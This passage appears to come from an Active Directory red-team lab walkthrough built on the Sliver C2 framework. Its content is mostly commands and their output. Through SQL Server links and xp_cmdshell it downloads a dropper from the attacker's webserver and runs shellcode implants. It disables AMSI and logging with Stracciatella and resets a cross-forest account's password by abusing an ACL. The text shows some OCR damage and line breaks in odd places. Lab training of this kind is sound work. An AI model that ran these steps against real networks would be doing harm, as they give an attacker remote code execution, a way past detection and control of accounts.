

Finally, execite the ps2exe.ps1 script and convert the .ps1 into a .NET executable as follows.

PS C:\AD\Tools\Sliver> C:\AD\Tools\Sliver\ps2exe.ps1 -inputFile C:\AD\Tools\S liver\PowerUpSQLEx.ps1 -outputFile C:\AD\Tools\Sliver\PowerUpSQLEx.exe -x64 sta

PS2EXE-GUI v0.5.0.27 by Ingo Karstein, reworked and GUI support by Markus Sch oltes

You are using PowerShell 4.0 or above.

```
Reading input file C:\AD\Tools\Sliver\PowerUpSQLEx.ps1
Compiling file...
```

Output file C:\AD\Tools\Sliver\PowerUpSQLEx.exe written

```
Usage:
C:\AD\Tools\Sliver\ps2exe.ps1 [-inputFile] <file_name> [-outputFile] <file_na
me> [-verbose] [-debug]
        -x64 = Compile for 64-bit runtime only
        -sta = Single Thread Apartment Mode
```

Finally, execute PowerUpSQLEx.exe using execute-assembly as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/PowerUpSQLEx.exe'
```

```
[*] Output:
```

| Version     | : | SQL Server 2017          |
|-------------|---|--------------------------|
| Instance    | : | US-MSSQL                 |
| CustomQuery | : |                          |
| Sysadmin    | : | 0                        |
| Path        | : | {US-MSSQL}               |
| User        | : | US\studentuser128        |
| Links       | : | {192.168.23.25}          |
|             |   |                          |
| Version     | : | SQL Server 2017          |
| Instance    | : | DB-SQLPROD               |
| CustomQuery | : |                          |
| Sysadmin    | : | 1                        |
| Path        | : | {US-MSSQL, 192.168.23.25 |
| User        | : | dbuser                   |
| Links       | : | {DB-SQLSRV}              |
|             |   |                          |
| Version     | : | SQL Server 2017          |
| Instance    | : | DB-SQLSRV                |
| CustomQuery | : |                          |
| Sysadmin    | : | 1                        |
|             |   |                          |

| Path  | : | {US-MSSQL, | 192.168.23.25, | DB-SQLSRV} |  |
|-------|---|------------|----------------|------------|--|
| User  | : | sa         |                |            |  |
| Links | : |            |                |            |  |

We found two new links over db-sqlprod and db-sqlsrv It is also noted that we have **sa** privileges on db-sqlsrv.

nideoi.ir

# **Exploiting SQL Server links**

#### Using PS2EXE and PowerUpSQL

Edit PowerUpSqlEx.ps1 again to append the following lines to the end to make it an executable script executing the **Get-SQLServerLinkCrawl** module along with xp\_cmdshell to test command execution on the target.

```
Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local -Query "exec mast
er..xp cmdshell 'whoami'"
```



Next use the ps2exe.ps1 script to convert PowerUpSQLEx.ps1 into a .NET assembly compatible with the **execute-assembly** command as follows.

```
PS C:\AD\Tools\Sliver> C:\AD\Tools\Sliver\ps2exe.ps1 -inputFile C:\AD\Tools\S
liver\PowerUpSQLEx.ps1 -outputFile C:\AD\Tools\Sliver\PowerUpSQLEx.exe -x64 -
sta
```

```
PS2EXE-GUI v0.5.0.27 by Ingo Karstein, reworked and GUI support by Markus Sch oltes
```

You are using PowerShell 4.0 or above.

```
Reading input file C:\AD\Tools\Sliver\PowerUpSQLEx.ps1
Compiling file...
```

#### Output file C:\AD\Tools\Sliver\PowerUpSQLEx.exe written

Execute the .NET PowerUpSQLEx.exe using execute-assembly as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/PowerUpSQLEx.exe'
```

[\*] Output:

```
Version : SQL Server 2017
Instance : US-MSSQL
CustomQuery :
Sysadmin : 0
Path : {US-MSSQL}
```

```
User : US\studentuserX
Links
         : {192.168.23.25}
Version
         : SQL Server 2017
Instance : DB-SOLPROD
CustomQuery : {nt service\mssqlserver, }
Sysadmin : 1
         : {US-MSSQL, 192.168.23.25}
Path
User
         : dbuser
Links : {DB-SQLSRV}
Version
         : SQL Server 2017
Instance : DB-SQLSRV
CustomQuery :
Sysadmin : 1
Path
         : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User
          : sa
Links
          :
```

Sweet! Looks like we can run operating system commands on DB-SQLPROD instance. We can now move laterally uploading a generated payload and executing it via xp\_cmdshell.

Let us now gain a pivot session on db-sqlprod. Create a tcp pivot listener in the current studentX session as follows.

Generate a corresponding pivot implant for db-sqlprod as follows.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name db-sqlprod_tcp -s Implants/db-sqlprod_tcp.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m43s
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/db-sqlprod_tcp.bin
```

Host NtDropper using HFS / a python3 webserver.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
```

wsluser@studentX:~\$ sudo python3 -m http.server 80

```
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Download NtDropper onto db-sqlprod leveraging xp\_cmdshell using the following commands.

NOTE: We leverage cmd /c start /b to run a command in background avoiding timeout issues.

```
Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local -Query 'exec mast
er..xp_cmdshell "cmd /c start /b curl --output C:\Users\public\NtDropper.exe
--url http://192.168.100.X/NtDropper.exe"' -QueryTarget db-sqlprod
```

Append the above commands to PowerUpSQLEx.ps1 and convert it to a .NET exe as before using ps2exe.

```
PS C:\AD\Tools\ps2exe> C:\AD\Tools\Sliver\ps2exe.ps1 -inputFile C:\AD\Tools\S
liver\PowerUpSQLEx.ps1 -outputFile C:\AD\Tools\Sliver\PowerUpSQLEx.exe -x64 -
sta
```

Execute the following command with **execute-assembly** to download our NtDropper.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/PowerUpSQLEx.exe'
                                 2001
[*] Output:
[snip]
            : SQL Server 2017
Version
Instance
            : DB-SQLPROD
CustomQuery : { % Total
                            % Received % Xferd Average Speed
                                                                Time
                                                                        Time
    Time Current,
                        Dload Upload
                                        Total
                                                Spent
                                                         Left
                                                               Speed,
                                                                        0
 \cap
      \cap
            \cap
                       0
                             0
                 0
                                     0
              --:--:-- --:--:-- --:--:--
                                            0100 172k 100 172k
                                                                            0
                                                                      0
  2558k
             0 --:--:-- --:---:--
              2567k, }
```

Reiterate the process of converting PowerUpSqlEx.ps1 into an assembly one last time to leverage our NtDropper to download and execute our https shellcode using **execute-assembly**.

```
Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local -Query 'exec mast
er..xp_cmdshell "cmd /c start /b C:\Users\Public\NtDropper.exe 192.168.100.X
db-sqlprod tcp.bin"' -QueryTarget db-sqlprod
```

NOTE: Wait a few minutes before executing the Sliver payload since the payload generated is 10mb+.

```
PS C:\AD\Tools\ps2exe> C:\AD\Tools\Sliver\ps2exe.ps1 -inputFile C:\AD\Tools\S
liver\PowerUpSQLEx.ps1 -outputFile C:\AD\Tools\Sliver\PowerUpSQLEx.exe -x64 -
sta
```

Host shellcode using HFS / a python3 webserver and execute it as follows.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/Implants
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

After executing with **execute-assembly** we finally have a Sliver Session on db-sqlprod.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/PowerUpSQLEx.exe'
[*] Output:
```

[snip]

```
[*] Session 84da017b db-sqlprod_tcp - 192.168.100.X:51025->studentX_https-> (
DB-SQLProd) - windows/amd64 - Thu, 18 Jul 2024 03:18:18 DST
```

Now that we have a session on db-sqlprod we can go ahead and enable RPC Out and xp\_cmdshell on db-sqlsrv. We can use SharpSQL to do this as follows.

```
[server] sliver (studentX_https) > sessions -i 84da017b
[*] Active session db-sqlprod_tcp (84da017b)
[server] sliver (db-sqlprod_tcp) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' '/mnt/
c/AD/Tools/Sliver/SharpSQL.exe' 'Check-LinkedCmdshell -Instance db-sqlprod -L
inkedInstance db-sqlsrv'
[*] Output:
[*] Output:
[*] Authenticated to: db-sqlprod
[*] Check-LinkedCmdshell:
0
```

Since the value is **0**, xp\_cmdshell isn't enabled. We can now enabled it using the Enable-LinkedCmdshell module in SharpSQL as follows.

```
[server] sliver (db-sqlprod_tcp) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' '/mnt/
c/AD/Tools/Sliver/SharpSQL.exe' 'Enable-LinkedCmdshell -Instance db-sqlprod -
LinkedInstance db-sqlsrv'
[*] Output:
[*] Output:
[*] Authenticated to: db-sqlprod
[*] Enable-LinkedCmdshell:
db\srvdba
```

Test command execution on the remote target using Invoke-LinkedOSCmd as follows.

[server] sliver (db-sqlprod\_tcp) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' '/mnt/ c/AD/Tools/Sliver/SharpSQL.exe' 'Invoke-LinkedOSCmd -Instance db-sqlprod -Lin kedInstance db-sqlsrv -Command "set username"'

[\*] Output:
[\*] Authenticated to: db-sqlprod
[\*] Invoke-LinkedOSCmd:
USERNAME=srvdba

Now, generate a corresponding pivot implant for db-sqlsrv as follows.

[server] sliver (db-sqlprod\_tcp) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name db-sqlsrv tcp -s Implants/db-sqlsrv tcp.bin

```
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m43s
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/db-sqlsrv tcp.bin
```

We will be leveraging the same TCP pivot listener on our student machine. Host Ntdropper using HFS / a python3 webserver.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Download NtDropper onto db-sqlsrv leveraging xp\_cmdshell as follows.

NOTE: We leverage cmd /c start /b to run a command in background avoiding timeout issues.

```
[server] sliver (db-sqlprod_tcp) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' '/mnt/
c/AD/Tools/Sliver/SharpSQL.exe' 'Invoke-LinkedOSCmd -Instance db-sqlprod -Lin
kedInstance db-sqlsrv -Command "curl --output C:\Users\public\NtDropper.exe -
-url http://192.168.100.X/NtDropper.exe"'
```

```
[*] Output:
[*] Authenticated to: db-sqlprod
[*] Invoke-LinkedOSCmd:
 % Total
            % Received % Xferd Average Speed
                                               Time
                                                       Time
                                                               Time Curre
nt
                               Dload Upload
                                               Total
                                                       Spent
                                                               Left Speed
100 172k 100 172k
                             0
                                8628
                                          0 0:04:33
                                                      0:00:20
                                                              0:04:13 306
                       0
0:00:20 0:00:20 --:-- 53372
```

Now, host shellcode using HFS / a python3 webserver.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Finally leverage our NtDropper to download and execute our https shellcode as follows.

NOTE: Wait a few minutes before executing the Sliver payload since the payload generated is 10mb+.

```
[server] sliver (db-sqlprod_tcp) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' '/mnt/
c/AD/Tools/Sliver/SharpSQL.exe' 'Invoke-LinkedOSCmd -Instance db-sqlprod -Lin
kedInstance db-sqlsrv -Command "cmd /c start /b C:\Users\Public\NtDropper.exe
192.168.100.X db-sqlsrv_tcp.bin"'
```

[\*] Output:

| [*]  | Authenticated to: db-sqlprod                        |
|------|-----------------------------------------------------|
| [*]  | Invoke-LinkedOSCmd:                                 |
| [+]  | Stealth mode: Unhooking one function                |
| [+]  | Creating new process in debug mode                  |
| [+]  | Found LdrLoadDllAddress address: 0x00007FFC696C26B0 |
| [+]  | Setting HWBP on remote process $\sim$               |
| [+]  | Breakpoint Hit!                                     |
| [+]  | Copying clean ntdll from remote process             |
| [+]  | Found ntdll base address: 0x00007FFC696A0000        |
| [STE | ALTH] Function Name : NtAllocateVirtualMemory       |
| [STE | ALTH] Address of Function: 0x0000026CAB46FEE0       |
| [+]  | Unhooked                                            |
|      |                                                     |

[\*] Session 08fcb0c3 db-sqlsrv\_tcp - 192.168.23.36:60506 (DB-SQLSrv) - window s/amd64 - Sat, 29 Jun 2024 04:53:19 DST

# Learning Objective 27

- Using the reverse shell on db.local:
  - Execute cross forest attack on dbvendor.local by abusing ACLs
- Enumerate FSPs for db.local and escalate privileges to DA by compromising the FSPs.

# Cross forest attack abusing ACLs

#### Using Stracciatella and PowerView

On the beacon session we have on db-sqlsrv, we can use PowerView to enumerate ACLs.

```
[server] sliver (studentX_https) > sessions -i 08fcb0c3
[*] Active session db-sqlsrv_tcp (08fcb0c3)
[server] sliver (db-sqlsrv_tcp) > whoami
Logon ID: DB\srvdba
[*] Current Token ID: DB\srvdba
```

Copy PowerView.ps1 and rename it as PowerViewEx.ps1 to generate a compatible executable with ps2exe.

```
C:\Windows\System32> copy C:\AD\Tools\PowerView.ps1 C:\AD\Tools\Sliver\PowerV
iewEx.ps1
```

Next, edit it to append the following lines to the end to make it an executable script. We use PowerViewEx to first enumerate forest trusts and interesting ACLs in the dbvendor.local domain.

```
Get-ForestTrust;
Find-InterestingDomainAcl -ResolveGUIDs -Domain dbvendor.local
```

| PowerV | /iewEx.ps1* 🗙 |                                                        |
|--------|---------------|--------------------------------------------------------|
| 20907  | Set-Alias     | Invoke-FileFinder Find-InterestingDomainShareFile      |
| 20908  | Set-Alias     | Invoke-EnumerateLocalAdmin Find-DomainLocalGroupMember |
| 20909  | Set-Alias     | Get-NetDomainTrust Get-DomainTrust                     |
| 20910  | Set-Alias     | Get-NetForestTrust Get-ForestTrust                     |
| 20911  | Set-Alias     | Find-ForeignUser Get-DomainForeignUser                 |
| 20912  | Set-Alias     | Find-ForeignGroup Get-DomainForeignGroupMember         |
| 20913  | Set-Alias     | Invoke-MapDomainTrust Get-DomainTrustMapping           |
| 20914  | Set-Alias     | Get-DomainPolicy Get-DomainPolicyData                  |
| 20915  |               |                                                        |
| 20916  | Get-Forest    | Trust;                                                 |
| 20917  | Find-Inter    | estingDomainAcl -ResolveGUIDs -Domain dbvendor.local   |
| 20018  |               |                                                        |

Now create a cmd.txt to download and execute PowerViewEx.ps1 compatible with Stracciatella.

```
C:\Windows\System32> notepad C:\AD\Tools\Sliver\cmd.txt
```

```
C:\Windows\System32> type C:\AD\Tools\Sliver\cmd.txt
```

IEX(New-Object Net.WebClient).DownloadString("http://192.168.100.X/PowerViewE
x.ps1")

Next use encoder as before to encode our Stracciatella arguments (cmd.txt).

```
C:\Windows\System32> C:\AD\Tools\Sliver\encoder.exe -x 0x31 C:\AD\Tools\Slive
r\cmd.txt
eHRpGX9URhx+U1tUUkURf1RFH2ZUU3JdWFRfRRgfdV5GX11eUFViRUNYX1YZE11FRUELHh4ACAMfA
AcJHwABAR8AHmFeR1RDZ1hURnRJH0FCABMY
```

Host PowerViewEx.ps1 using a python3 or HFS webserver.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Copy the encoded output and execute it with Stracciatella to download and execute our hosted PowerViewEx.ps1 as follows.

*NOTE:* For the entirety of the objective we edit PowerViewEx.ps1 with different commands and keep our Stracciatella commands the same.

```
[server] sliver (db-sqlsrv_tcp) > execute-assembly -A /RuntimeWide -d TaskSch
edulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' '/mnt/c
/AD/Tools/Sliver/Stracciatella.exe' '-v -x 0x31 -e "eHRpGX9URhx+U1tUUkURf1RFH
2ZUU3JdWFRfRRgfdV5GX11eUFViRUNYX1YZE11FRUELHh4ACAMfAAcJHwABAR8AHmFeR1RDZ1hURn
RJH0FCABMY"'
```

[\*] Output:

| TopLevelNames            | : | {dbvendor.local} |
|--------------------------|---|------------------|
| ExcludedTopLevelNames    | : | { }              |
| TrustedDomainInformation | : | {dbvendor.local} |
| SourceName               | : | db.local         |
| TargetName               | : | dbvendor.local   |
| TrustType                | : | Forest           |
| TrustDirection           | : | Bidirectional    |

| [s | nij | <b>[</b> ] |  |
|----|-----|------------|--|
|    | -   |            |  |

| ObjectDN                | : | CN=dbxsvc,CN=Users,DC=dbvendor,DC=local        |
|-------------------------|---|------------------------------------------------|
| AceQualifier            | : | AccessAllowed                                  |
| ActiveDirectoryRights   | : | GenericAll                                     |
| ObjectAceType           | : | None                                           |
| AceFlags                | : | None                                           |
| АсеТуре                 | : | AccessAllowed                                  |
| InheritanceFlags        | : | None                                           |
| SecurityIdentifier      | : | S-1-5-21-2781415573-3701854478-2406986946-4101 |
| IdentityReferenceName   | : | srvdba                                         |
| IdentityReferenceDomain | : | db.local                                       |

| IdentityReferenceDN     | : | CN=srvdba,CN=Users,DC=db,DC=local              |
|-------------------------|---|------------------------------------------------|
| IdentityReferenceClass  | : | user                                           |
| ObjectDN                | : | CN=db24svc,CN=Users,DC=dbvendor,DC=local       |
| AceQualifier            | : | AccessAllowed                                  |
| ActiveDirectoryRights   | : | GenericAll                                     |
| ObjectAceType           | : | None                                           |
| AceFlags                | : | None                                           |
| АсеТуре                 | : | AccessAllowed                                  |
| InheritanceFlags        | : | None                                           |
| SecurityIdentifier      | : | S-1-5-21-2781415573-3701854478-2406986946-1105 |
| IdentityReferenceName   | : | srvdba                                         |
| IdentityReferenceDomain | : | db.local                                       |
| IdentityReferenceDN     | : | CN=srvdba,CN=Users,DC=db,DC=local              |
| IdentityReferenceClass  | : | user                                           |
| [snip]                  |   |                                                |

So, srvdba has GenericAll over dbxsvc users in dbvendor.local domain. We can do many things with GenericAll on a user object like Reset Password, Set SPN on user etc.

Since we have srvdba privileges, we can reset the password of dbxsvc user that matches your student user ID using the following PowerView command.

```
Set-DomainUserPassword -Identity dbxsvc -AccountPassword (ConvertTo-
SecureString 'Password@123' -AsPlainText -Force) -Domain dbvendor.local -
Verbose
```

Replace and append this command to PowerViewEx.ps1 and host it using a python3 webserver

```
[server] sliver (db-sqlsrv_tcp) > execute-assembly -A /RuntimeWide -d TaskSch
edulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' '/mnt/c
/AD/Tools/Sliver/Stracciatella.exe' '-v -x 0x31 -e "eHRpGX9URhx+UltUUkURf1RFH
2ZUU3JdWFRfRRgfdV5GX11eUFViRUNYX1YZE11FRUELHh4ACAMfAAcJHwABAR8AHmFeR1RDZ1hURn
RJH0FCABMY"'
```

```
[*] Output:
```

```
:: Stracciatella - Powershell runspace with AMSI and Script Block Logging d
isabled.
Mariusz Banach / mgeeky, '19-22 <mb@binary-offensive.com>
v0.6
[.] Using decoding key: 49
[.] Powershell's version: 5.1
[.] Language Mode: FullLanguage
[+] No need to disable Constrained Language Mode. Already in FullLanguage.
[+] Script Block Logging Disabled.
[+] AMSI Disabled.
```

PS> IEX(New-Object Net.WebClient).DownloadString("http://192.168.100.X/PowerV iewEx.ps1") VERBOSE: [Get-PrincipalContext] Binding to domain 'dbvendor.local' VERBOSE: [Set-DomainUserPassword] Attempting to set the password for user 'db

lsvc'
VERBOSE: [Set-DomainUserPassword] Password for user 'dbXsvc' successfully res
et

nideoi.ir

# Enumerate and compromise FSPs

#### Using Stracciatella and PowerView

Sweet! We just got access to the dbxsvc user in dbvendor.local. Now, let's enumerate FSPs for db.local. Replace and append this command to PowerViewEx.ps1 to enumerate FSPs.

Find-ForeignGroup -Verbose

Make sure to host PowerViewEx.ps1. Finally execute it using **execute-assemble** and Stracciatella as follows.

```
[server] sliver (db-sqlsrv_tcp) > execute-assembly -A /RuntimeWide -d TaskSch
edulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' '/mnt/c
/AD/Tools/Sliver/Stracciatella.exe' '-v -x 0x31 -e "eHRpGX9URhx+U1tUUkURf1RFH
2ZUU3JdWFrfRRgfdV5GX11eUFViRUNYX1YZE11FRUELHh4ACAMfAAcJHwABAR8AHmFeR1RDZ1hURn
RJH0FCABMY"'
```

[\*] Output:

#### [snip]

| GroupDomain              | :   | db.local                                       |
|--------------------------|-----|------------------------------------------------|
| GroupName                | :   | Administrators                                 |
| GroupDistinguishedName   | :   | CN=Administrators, CN=Builtin, DC=db, DC=local |
| MemberDomain             | :   | db.local 🔿 🗡                                   |
| MemberName               | :   | s-1-5-21-569087967-1859921580-1949641513-4102  |
| MemberDistinguishedName  | :   | CN=S-1-5-21-569087967-1859921580-1949641513-   |
| 4102,CN=ForeignSecurityF | ?r: | incipals,DC=db,DC=local                        |
| GroupDomain              | :   | db.local                                       |
| GroupName                | :   | Administrators                                 |
| GroupDistinguishedName   | :   | CN=Administrators,CN=Builtin,DC=db,DC=local    |
| MemberDomain             | :   | db.local                                       |
| MemberName               | :   | S-1-5-21-569087967-1859921580-1949641513-4101  |
| MemberDistinguishedName  | :   | CN=S-1-5-21-569087967-1859921580-1949641513-   |
| 4101, CN=ForeignSecurity | ۲r  | incipals,DC=db,DC=local                        |
| [snip]                   |     |                                                |

And no surprise, the FSPs who are part of the built-in Administrators group are the dbxsvc users. Verify this using the following command.

Get-DomainUser -Domain dbvendor.local

After saving changes to PowerViewEx.ps1, execute it using Stracciatella yet again as follows.

```
[server] sliver (db-sqlsrv_tcp) > execute-assembly -A /RuntimeWide -d TaskSch
edulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' '/mnt/c
/AD/Tools/Sliver/Stracciatella.exe' '-v -x 0x31 -e "eHRpGX9URhx+UltUUkURf1RFH
```

#### 2ZUU3JdWFRfRRgfdV5GX11eUFViRUNYX1YZE11FRUELHh4ACAMfAAcJHwABAR8AHmFeR1RDZ1hURn RJH0FCABMY"'

| [*] Output:              |     |                                                      |
|--------------------------|-----|------------------------------------------------------|
| [snip]                   |     |                                                      |
| logoncount               | :   | 0                                                    |
| badpasswordtime          | :   | 12/31/1600 4:00:00 PM                                |
| distinguishedname        | :   | CN=db23svc,CN=Users,DC=dbvendor,DC=local             |
| objectclass              | :   | <pre>{top, person, organizationalPerson, user}</pre> |
| displayname              | :   | db23svc                                              |
| userprincipalname        | :   | db23svc                                              |
| name                     | :   | db23svc                                              |
| objectsid                | :   | S-1-5-21-569087967-1859921580-1949641513-4101        |
| samaccountname           | :   | db23svc                                              |
| codepage                 | :   | 0                                                    |
| samaccounttype           | :   | USER_OBJECT                                          |
| accountexpires           | :   | NEVER                                                |
| countrycode              | :   | 0                                                    |
| whenchanged              | :   | 1/8/2021 6:18:45 AM                                  |
| instancetype             | :   | 4                                                    |
| usncreated               | :   | 41125                                                |
| objectguid               | :   | 60d90772-7a30-4217-81ec-71d28c4ae797                 |
| sn                       | :   | svc                                                  |
| lastlogoff               | :   | 12/31/1600 4:00:00 PM                                |
| objectcategory           | :   | C Y                                                  |
| CN=Person, CN=Schema, CN | 1=0 | Configuration,DC=dbvendor,DC=local                   |
| dscorepropagationdata    | :   | {1/8/2021 6:18:45 AM, 1/8/2021 6:18:45 AM, 1/1/1601  |
| 12:00:00 AM}             |     |                                                      |
| givenname                | :   | db23                                                 |
| lastlogon                | :   | 12/31/1600 4:00:00 PM                                |
| badpwdcount              | :   | 0                                                    |
| cn                       | :   | db23svc                                              |
| useraccountcontrol       | :   | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD                 |
| whencreated              | :   | 1/8/2021 6:18:45 AM                                  |
| primarygroupid           | :   | 513                                                  |
| pwdlastset               | :   | 1/7/2021 10:18:45 PM                                 |
| usnchanged               | :   | 41130                                                |
| [snip]                   |     |                                                      |

This means, we can escalate privileges in db.local by using credentials of dbxsvc. We can use winrs to test this with the **execute** command as follows.

```
[server] sliver (db-sqlsrv_tcp) > execute -o -S -t 50 cmd /c winrs -r:db-dc.d
b.local -u:"dbvendor\dblsvc" -p:'Password@123' 'set username && set computern
ame'
[*] Output:
USERNAME=dbXsvc
COMPUTERNAME=DB-DC
[!] Exited with status 6!
```

# Learning Objective 28

• Compromise production.local by abusing PAM trust between bastion.local and production.local

### Abuse PAM trust to compromise production.local

#### Using Stracciatella, PEzor, Rubeus and ADModule

First, we need to compromise bastion.local. We have DA on techcorp.local that has a two-way trust with bastion.local. We can do this using the Active Directory module and Stracciatella as before. We can optionally encode arguments as in the previous objective.

Let's enumerate Foreign Security Principals on bastion.local to check if there is anything interesting.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "gc C:\AD\Tools\Sliver\AbusePA
M.ps1"'
```

[\*] Output:

```
Import-Module C:\AD\Tools\Sliver\ADModule-master\Microsoft.ActiveDirectory.Ma
nagement.dll
Import-Module C:\AD\Tools\Sliver\ADModule-master\ActiveDirectory\ActiveDirect
ory.psd1
Get-ADObject -Filter {objectClass -eq "foreignSecurityPrincipal"} -Server bas
tion.local
```

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "C:\AD\Tools\Sliver\AbusePAM.p
s1"'
```

[\*] Output:

DistinguishedName Name ObjectClass

```
CN=S-1-5-4, CN=ForeignSecurityPrincipals, DC=bastion, DC=local S-1-5-4 foreignSe
curityPrinc...
CN=S-1-5-11, CN=ForeignSecurityPrincipals, DC=bastion, DC=local S-1-5-11 foreign
SecurityPrinc...
CN=S-1-5-17, CN=ForeignSecurityPrincipals, DC=bastion, DC=local S-1-5-17 foreign
SecurityPrinc...
CN=S-1-5-9, CN=ForeignSecurityPrincipals, DC=bastion, DC=local S-1-5-9 foreignSe
curityPrinc...
```

CN=**S-1-5-21-2781415573-3701854478-2406986946-500**, CN=ForeignSecurityPrincipals ,DC=bastion,DC=local S-1-5-21-2781415573-3701854478-2406986946-500 foreignSec urityPrinc...

